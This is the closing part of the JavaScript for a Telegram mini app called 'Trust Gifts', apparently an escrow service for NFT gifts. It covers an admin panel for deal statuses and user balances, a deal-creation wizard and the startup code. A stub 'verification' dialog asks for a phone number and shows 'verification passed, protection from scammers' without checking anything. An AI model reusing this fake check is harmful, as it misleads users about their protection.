                        .product) +
                        '<span class="deal-status ' + d.status + '">' + getStatusText(d.status) +
                        '</span>' +
                        '</div>' +
                        '<div style="color:var(--text-secondary);">💰 ' + d.amount + ' ' + d
                        .currency + ' • 👤 @' + escapeHtml(d.seller_username || '?') + ' → @' +
                        escapeHtml(d.buyer_username || '?') + '</div>' +
                        (d.nft_name ? '<div style="color:var(--aqua);font-size:11px;">🖼️ ' +
                            escapeHtml(d.nft_name) + (d.nft_number ? ' #' + d.nft_number : '') +
                            '</div>' : '') +
                        '<div style="margin-top:6px;display:flex;gap:6px;flex-wrap:wrap;">' +
                        '<select onchange="adminUpdateDeal(\'' + d.deal_id +
                        '\',\'status\',this.value)" style="padding:4px 8px;border-radius:6px;background:rgba(0,0,0,0.2);color:var(--text-primary);border:1px solid var(--border-color);font-size:11px;">' +
                        '<option value="waiting_payment"' + (d.status === 'waiting_payment' ?
                            ' selected' : '') + '>⏳ Ожидает</option>' +
                        '<option value="paid"' + (d.status === 'paid' ? ' selected' : '') +
                        '>✅ Оплачено</option>' +
                        '<option value="awaiting_confirmation"' + (d.status ===
                            'awaiting_confirmation' ? ' selected' : '') +
                        '>📦 Подтверждение</option>' +
                        '<option value="completed"' + (d.status === 'completed' ? ' selected' :
                            '') + '>🎉 Завершено</option>' +
                        '</select>' +
                        '<button class="btn btn-danger btn-sm" onclick="adminUpdateDeal(\'' +
                        d.deal_id + '\',\'delete\')" style="width:auto;padding:4px 12px;font-size:11px;"><i class="fas fa-trash"></i></button>' +
                        '</div></div>';
                }).join('') :
                '<p style="color:var(--text-muted);font-size:13px;">Нет сделок</p>') +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-balance">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="balanceUserId" placeholder="🆔 ID пользователя" style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<select id="balanceCurrency" style="padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<option value="TON">💎 TON</option>' +
                '<option value="STARS">⭐️ STARS</option>' +
                '<option value="RUB">💰 RUB</option>' +
                '<option value="UAH">🌐 UAH</option>' +
                '</select>' +
                '<input type="number" id="balanceAmount" placeholder="Сумма" style="width:120px;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '</div>' +
                '<div style="display:flex;gap:8px;flex-wrap:wrap;margin-bottom:12px;">' +
                '<button class="btn btn-primary btn-sm" onclick="adminBalanceAction(\'add\')" style="width:auto;padding:8px 20px;">➕ Пополнить</button>' +
                '<button class="btn btn-danger btn-sm" onclick="adminBalanceAction(\'remove\')" style="width:auto;padding:8px 20px;">➖ Списать</button>' +
                '<button class="btn btn-secondary btn-sm" onclick="adminBalanceAction(\'set\')" style="width:auto;padding:8px 20px;">✏️ Установить</button>' +
                '<button class="btn btn-gold btn-sm" onclick="adminBalanceAction(\'bonus\')" style="width:auto;padding:8px 20px;">🎁 Бонус</button>' +
                '</div>' +
                '<div id="balanceResult" style="font-size:13px;color:var(--text-secondary);"></div>' +
                '</div>' +

                '<div style="margin-top:16px;display:flex;gap:8px;">' +
                '<button class="btn btn-secondary btn-sm" onclick="adminRefresh()" style="width:auto;padding:8px 20px;"><i class="fas fa-sync"></i> Обновить</button>' +
                '<button class="btn btn-secondary btn-sm" onclick="showPage(\'main\')" style="width:auto;padding:8px 20px;"><i class="fas fa-arrow-left"></i> На главную</button>' +
                '</div>';

            // Табы
            document.querySelectorAll('.admin-tabs button').forEach(function(btn) {
                btn.addEventListener('click', function() {
                    document.querySelectorAll('.admin-tabs button').forEach(function(b) { b.classList
                            .remove('active'); });
                    this.classList.add('active');
                    const tab = this.dataset.tab;
                    document.querySelectorAll('.admin-panel').forEach(function(p) { p.classList.remove(
                            'active'); });
                    const target = document.getElementById('admin-' + tab);
                    if (target) target.classList.add('active');
                });
            });

            // Поиск
            document.getElementById('userSearch')?.addEventListener('input', function() {
                const query = this.value.toLowerCase();
                document.querySelectorAll('#usersList .deal-card').forEach(function(item) {
                    item.style.display = item.textContent.toLowerCase().includes(query) ? 'flex' :
                        'none';
                });
            });

            document.getElementById('dealSearch')?.addEventListener('input', filterDeals);
            document.getElementById('dealFilter')?.addEventListener('change', filterDeals);

            function filterDeals() {
                const query = document.getElementById('dealSearch')?.value.toLowerCase() || '';
                const filter = document.getElementById('dealFilter')?.value || 'all';
                document.querySelectorAll('#adminDealsList .deal-card').forEach(function(item) {
                    const text = item.textContent.toLowerCase();
                    const statusEl = item.querySelector('.deal-status');
                    const statusText = statusEl ? statusEl.textContent.trim() : '';
                    let show = text.includes(query);
                    if (filter !== 'all') {
                        const map = { 'waiting_payment': '⏳ Ожидает', 'paid': '✅ Оплачено',
                            'awaiting_confirmation': '📦 Подтверждение', 'completed': '🎉 Завершено' };
                        show = show && statusText === map[filter];
                    }
                    item.style.display = show ? 'block' : 'none';
                });
            }
        }

        // ============================================================
        // АДМИН-ФУНКЦИИ
        // ============================================================
        window.adminUpdateDeal = async function(dealId, action, value) {
            const d = await apiCall('/api/admin_update_deal', { deal_id: dealId, action: action, status: value });
            if (d.success) {
                showToast('✅ Обновлено', 'success');
                loadAdminPanel();
                loadDeals();
                loadMainData();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        };

        window.adminBalanceAction = async function(action) {
            const userId = document.getElementById('balanceUserId').value.trim();
            const currency = document.getElementById('balanceCurrency').value;
            const amount = parseFloat(document.getElementById('balanceAmount').value);

            if (!userId || isNaN(userId)) { showToast('❌ Введите ID пользователя', 'error'); return; }
            if (isNaN(amount) || amount <= 0) { showToast('❌ Введите сумму', 'error'); return; }

            const resultDiv = document.getElementById('balanceResult');
            resultDiv.innerHTML = '⏳ Обработка...';

            let endpoint = '';
            let label = '';
            if (action === 'add') { endpoint = '/api/admin_add_balance';
                label = '➕ Пополнено'; }
            if (action === 'set') { endpoint = '/api/admin_set_balance';
                label = '✏️ Установлено'; }
            if (action === 'remove') { endpoint = '/api/admin_remove_balance';
                label = '➖ Списано'; }
            if (action === 'bonus') { endpoint = '/api/admin_add_balance';
                label = '🎁 Бонус начислен'; }

            const d = await apiCall(endpoint, { target_user_id: parseInt(userId), currency: currency, amount: amount });
            if (d.success) {
                resultDiv.innerHTML = '✅ ' + label + ' ' + amount + ' ' + currency + ' пользователю ' + userId;
                showToast('✅ ' + amount + ' ' + currency + ' ' + label.toLowerCase(), 'success');
                loadBalance();
                loadAdminPanel();
            } else {
                resultDiv.innerHTML = '❌ ' + (d.error || 'Ошибка');
                showToast('❌ ' + (d.error || 'Ошибка'), 'error');
            }
        };

        window.adminUserAction = function(userId, action) {
            showToast('🔄 Действие "' + action + '" для пользователя ' + userId, 'info');
            if (action === 'balance') {
                document.getElementById('balanceUserId').value = userId;
                document.querySelector('.admin-tabs button[data-tab="balance"]')?.click();
            }
        };

        function adminRefresh() {
            loadAdminPanel();
            showToast('🔄 Обновлено', 'info');
        }

        // ============================================================
        // 15. ПРОФИЛЬ
        // ============================================================
        async function loadProfile() {
            document.getElementById('profileName').textContent = user.firstName;
            document.getElementById('profileUsername').textContent = '@' + user.username;
            document.getElementById('profileDeals').textContent = dealsState.filter(d => d.status === 'completed').length;
            document.getElementById('profileRating').textContent = dealsState.filter(d => d.status === 'completed')
            .length > 0 ? '5.0' : '—';
            const total = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
            document.getElementById('profileBalanceMini').textContent = total;
            document.getElementById('profileLang').textContent = 'RU';
        }

        // ============================================================
        // 16. ВИЗАРД
        // ============================================================
        let wizardStep = 0;

        function updateWizard() {
            document.querySelectorAll('.wizard-panel').forEach(function(p) { p.classList.remove('active'); });
            document.querySelectorAll('.wizard-dot').forEach(function(d) { d.classList.remove('active'); });
            const panel = document.querySelector('.wizard-panel[data-step="' + wizardStep + '"]');
            if (panel) panel.classList.add('active');
            document.querySelectorAll('.wizard-dot').forEach(function(d, i) {
                if (i <= wizardStep) d.classList.add('active');
            });
            updatePreview();
        }

        function updatePreview() {
            const preview = document.getElementById('dealPreview');
            if (!preview) return;
            const cat = document.getElementById('categorySelect').value;
            const prod = document.getElementById('productInput').value.trim() || '—';
            const nft = document.getElementById('nftLinkInput').value.trim() || '—';
            const amt = document.getElementById('amountInput').value || '—';
            const cur = document.getElementById('currencySelect').value || 'TON';
            const buyer = document.getElementById('buyerInput').value.trim().replace('@', '') || '—';
            const parsed = parseNftLink(nft);
            const map = { 'nft_gift': '🖼️ NFT / Подарок', 'game_account': '🎮 Аккаунт игры', 'other': '📦 Другое' };
            let nftInfo = '';
            if (parsed) {
                nftInfo = '<div>' + renderNftCard(parsed) + '</div>';
            } else if (nft && nft !== '—') {
                nftInfo = '<div style="color:var(--danger);font-size:12px;">❌ Неверный формат NFT</div>';
            }
            preview.innerHTML =
                '<div style="font-weight:900;">Проверьте сделку</div>' +
                '<div style="display:grid;gap:6px;font-size:13px;color:var(--text-secondary);">' +
                '<div>🏷️ ' + (map[cat] || cat) + '</div>' +
                '<div>🎁 ' + escapeHtml(prod) + '</div>' +
                nftInfo +
                '<div>💰 ' + amt + ' ' + cur + '</div>' +
                '<div>👤 @' + escapeHtml(buyer) + '</div>' +
                '</div>';
        }

        window.wizardNext = function() {
            if (wizardStep === 0 && !document.getElementById('categorySelect').value) {
                showToast('❌ Выберите категорию', 'error');
                return;
            }
            if (wizardStep === 1 && !document.getElementById('productInput').value.trim()) {
                showToast('❌ Укажите название товара', 'error');
                return;
            }
            if (wizardStep === 2 && document.getElementById('categorySelect').value === 'nft_gift') {
                const nftLink = document.getElementById('nftLinkInput').value.trim();
                if (!nftLink) { showToast('❌ Укажите ссылку на NFT', 'error'); return; }
                if (!parseNftLink(nftLink)) { showToast('❌ Неверный формат ссылки NFT', 'error'); return; }
            }
            if (wizardStep === 3 && !document.getElementById('amountInput').value) {
                showToast('❌ Укажите сумму', 'error');
                return;
            }
            if (wizardStep === 4 && !document.getElementById('buyerInput').value.trim()) {
                showToast('❌ Укажите username', 'error');
                return;
            }
            wizardStep = Math.min(4, wizardStep + 1);
            updateWizard();
        };

        window.wizardPrev = function() {
            wizardStep = Math.max(0, wizardStep - 1);
            updateWizard();
        };

        // ============================================================
        // 17. MODAL / TOAST
        // ============================================================
        window.showModal = function(html) {
            document.getElementById('modalBody').innerHTML = html;
            document.getElementById('modal').classList.add('active');
        };

        window.closeModal = function() {
            document.getElementById('modal').classList.remove('active');
        };

        document.getElementById('modal').addEventListener('click', function(e) {
            if (e.target === this) closeModal();
        });

        // ============================================================
        // 18. ЗАПУСК
        // ============================================================
        console.log('🌊 Trust Gifts Mini App загружена');

        // Админ-кнопка
        if (user.id === CONFIG.ADMIN_ID) {
            document.getElementById('adminNavBtn').style.display = 'flex';
        }

        const urlParams = new URLSearchParams(window.location.search);
        const pageParam = urlParams.get('page');
        if (pageParam === 'deals') setTimeout(() => showPage('deals'), 500);
        else if (pageParam === 'pay') setTimeout(() => showPage('balance'), 500);
        else if (pageParam === 'verify') setTimeout(() => showVerificationModal(), 500);
        else if (pageParam === 'withdraw') setTimeout(() => showPage('balance'), 500);

        loadMainData();
        loadBalance();
        loadDeals();
        loadProfile();

        setInterval(() => {
            if (document.getElementById('page-main').classList.contains('active')) loadMainData();
            if (document.getElementById('page-balance').classList.contains('active')) loadBalance();
            if (document.getElementById('page-profile').classList.contains('active')) loadProfile();
            if (document.getElementById('page-deals').classList.contains('active')) loadDeals();
            if (document.getElementById('page-support').classList.contains('active')) loadChatHistory();
            if (document.getElementById('page-admin').classList.contains('active')) loadAdminPanel();
        }, 15000);

        // ============================================================
        // ВЕРИФИКАЦИЯ (заглушка)
        // ============================================================
        function showVerificationModal() {
            showModal(
                '<h3 style="margin-bottom:12px;">🔐 Верификация</h3>' +
                '<p style="color:var(--text-secondary);">Защита от мошенников</p>' +
                '<div class="form-group"><label>📱 Номер (+7XXXXXXXXXX)</label><input type="text" placeholder="+79001234567"></div>' +
                '<div class="form-group"><label>👤 Ваш Username</label><input type="text" placeholder="@john_doe"></div>' +
                '<button class="btn btn-primary" onclick="showToast(\'✅ Верификация пройдена!\',\'success\'); closeModal();"><i class="fas fa-check"></i> Пройти верификацию</button>' +
                '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
            );
        }
    </script>

</body>
</html>
</file>
